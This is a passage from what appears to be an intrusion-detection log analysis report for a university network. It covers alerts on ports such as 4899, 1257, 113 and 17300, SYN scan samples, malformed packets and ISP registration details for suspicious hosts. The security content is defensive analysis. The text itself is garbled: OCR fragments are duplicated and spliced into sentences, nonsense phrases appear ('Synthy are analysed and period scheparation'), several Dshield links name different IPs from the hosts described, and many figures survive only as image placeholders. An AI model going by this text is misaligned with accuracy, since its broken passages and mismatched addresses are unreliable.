

The source host 212.180.3.159 has an entry on Dshield.org as a potential active scanner.

http://www.dshield.org/ipinfo.php?ip=65.107.25.16&Submit=Submit

The source host 81.15.156.34 has an entry on Dshield.org as a potential active scanner.

http://www.dshield.org/ipinfo.php?ip=81.15.156.34&Submit=Submit

#### **Port 4899**

ource host 212.180.3.159 has an entry on Dshield.org as a pot<br>
scanner.<br>
Www.dshield.org/ipinfo.php?ip=65.107.25.16&Submit=Submit<br>
ource host 81.15.156.34 has an entry on Dshield.org as a poter<br>
scanner.<br>
Www.dshield.org/i would appear that third parties are actively trying to discover hosts using this The Radmin $^{23}$  is a remote administration tool that is compatible with Windows 95 and above. However, it is often installed with weak default values and access is only protected by a password which can easily be brute force attacked. As all of the source addresses for this connectivity are external it product. Details can be found here:

http://www.securiteam.com/securitynews/5VP060U8AO.html

At the time these logs where recorded, the Internet Storm Centre had recorded widespread usage:

http://isc.sans.org/port\_details.html?port=4899



 $\overline{\phantom{a}}$ <sup>23</sup> http://www.radmin.com/



The source host 212.180.3.159 has an entry on Dshield.org as a potential active scanner.

http://www.dshield.org/ipinfo.php?ip=212.180.3.159&Submit=Submit

The source host 61.38.248.2 has an entry on Dshield.org as a potential active scanner.

http://www.dshield.org/ipinfo.php?ip=61.38.248.2&Submit=Submit

**Port 1257**

Macromedia, the authors of the Shockwave player describes it as:

ource nost 61.38.248.2 nas an entry on Dshield.org as a potent<br>
Her.<br>
Www.dshield.org/ipinfo.php?ip=61.38.248.2&Submit=Submit<br>
257<br>
Shockwave Player is the web standard for powerful multimedia player<br>
The Shockwave Player "Shockwave Player is the web standard for powerful multimedia playback. The Shockwave Player allows you to view interactive web content like games, business presentations, entertainment, and advertisements from your web browser. "

However, two exploits have been found which can allow remote execution of code on the server. Details can be found here:

http://www.eeye.com/html/Research/Advisories/AD20020808b.html

http://www.eeye.com/html/Research/Advisories/AD20021216.html



## **Port 113**

The ident service, RFC1413, is a method of basic authentication where the service requests identification information from a client, which wishes to connect to a service before that service, allows connection.

I have been able to correlate the large parallel in SMTP traffic seen by the IDS and the large use of Ident as all of the hosts below also appear in the SMTP alerts list. It would appear therefore that these alerts are potentially the mail service asking for ident information from anyone sending, or receiving e-mail.



#### **Port 17300**

**EXAMPLE 130.85.25.73**<br> **EXAMPLE 130.85.34.14**<br> **EXAMPLE 130.85.42.3**<br> **COSALS 42.3**<br> **CONFIDENCE 2004, AUTHE 2004, AUTHER STAND STAND AND RESPONSED AND RESPOND TO CONFIDENCE 150.029.37.22<br>
<b>SC. SANS AUTHER STAND FULL 200** The kuang2 is often distributed via Peer-to-Peer sharing systems and utilises port 17300 for connectivity. The Internet Storm Centre is tracing active traffic probing this port.

http://isc.sans.org/port\_details.html?port=17300



The source host 61.38.248.2 has an entry on Dshield.org as a potential active scanner.

http://www.dshield.org/ipinfo.php?ip=62.58.50.220&Submit=Submit

**Port 8000**



# **Invalid Flag scans**

264 internal hosts are performing scanning using 68 different flag combinations. However, investigation into specific scans has highlighted the potential for a compromised system. The host MY.NET.24.47 has been a significant target for a wide range of scans, however this host may have also performed a significant scan of a single host:

24.189.92.167 – Registered to: Optimum Online (Cablevision Systems)

A total of 784 ports were SYN scanned, a sample is shown below:

Jan 17 07:54:31 130.85.24.47:20 -> 24.189.92.167:1316 SYN \*\*\*\*\*\*S\* Jan 17 07:54:31 130.85.24.47:20 -> 24.189.92.167:1317 SYN \*\*\*\*\*\*S\* Jan 17 07:54:31 130.85.24.47:20 -> 24.189.92.167:1318 SYN \*\*\*\*\*\*S\* Jan 17 07:54:31 130.85.24.47:20 -> 24.189.92.167:1319 SYN \*\*\*\*\*\*S\* Jan 17 07:54:32 130.85.24.47:20 -> 24.189.92.167:1320 SYN \*\*\*\*\*\*S\*

# **Out of Specification**

The out of specification logs are created when the IDS system finds a packet that has problems with the flags or options set. These are often due to corrupt or crafted packets.

The majority of the out of specification traffic was to high traffic hosts and ports, such as SMTP, POP3 and HTTP.

Synthy are analysed and period scheparation of the  $\frac{1}{2}$  rate and  $\frac{1}{2}$ ,  $\frac{1}{2}$  and  $\frac{1}{2}$ During the analysed time period 3623 packets out of 3722 had the 1, 2 and

There was some peer-to-peer Bit-Torrent traffic between outside hosts and MY.NET.82.117. For more information on Bit-Torrent, the protocol specification can be found here: http://bitconjurer.org/BitTorrent/protocol.html

## **Registration Information for key external hosts**

**Example 10 784 ports were SYN scanned, a sample is shown below:**<br> **Compact 10 07:54:31 130.85.24.47:20**  $\rightarrow$  24.188.92.167:1316 838 compact of the distribution of the distribution of the distribution of the distribution o The following section lists the registration details for a number of hosts that have attempted connections to the University Infrastructure and caused an IDS alert to be issued. This is not an exhaustive list, but one that selects key addresses based on the need to perform additional investigation beyond the scope of this report.

## **1. This host was Number 1 in the alerts top talkers.**



 $\overline{\phantom{a}}$ <sup>24</sup> http://www.faqs.org/rfcs/rfc3168.html



The IP address is taken from the range: 128.171.0.0 - 128.171.255.255

The Classless Inter-Domain Routing (CIDR) number for this range of networks is: 128.171.0.0/16



No specific details are available if you chose to contact the ISP to discuss any potential abuse issue. However, the following details have been published to allow technical contacts to be made.



### **2. The following IP address caused the "connect to 515 from outside" alert to be issued.**







The IP address is taken from the range: 68.32.112.0 - 68.32.127.255

The Classless Inter-Domain Routing (CIDR) number for this range of networks is: 68.32.112.0/20



If you chose to contact the ISP to discuss any potential abuse issue, then the following details have been published to facilitate this.



If you chose to contact the ISP to discuss any potential technical issues, then the following details have been published to facilitate this.



### **3. This host performed an RPC scan of your network, scanning 748 hosts.**







The IP address is taken from the range: 68.164.0.0 - 68.167.255.255

The Classless Inter-Domain Routing (CIDR) number for this range of networks is: 68.164.0.0/14



If you chose to contact the ISP to discuss any potential abuse issue, then the following details have been published to facilitate this.



If you chose to contact the ISP to discuss any potential technical issues, then the following details have been published to facilitate this.



**4. The following host caused a significant number of MY.NET.30.4 alerts to be issued.**







The IP address is taken from the range: 24.35.0.0 - 24.35.127.255

The Classless Inter-Domain Routing (CIDR) number for this range of networks is: 24.35.0.0/17



If you chose to contact the ISP to discuss any potential abuse issue, then the following details have been published to facilitate this.



If you chose to contact the ISP to discuss any potential technical issues, then the following details have been published to facilitate this.



## **5. This address is the top UDP external talker taken from the scans file.**







The IP address is taken from the range: 202.123.216.96 - 202.123.216.127

The Classless Inter-Domain Routing (CIDR) number for this range of networks is: 202.123.216.96/27



If you chose to contact the ISP to discuss any potential technical issues, then the following details have been published to facilitate this.

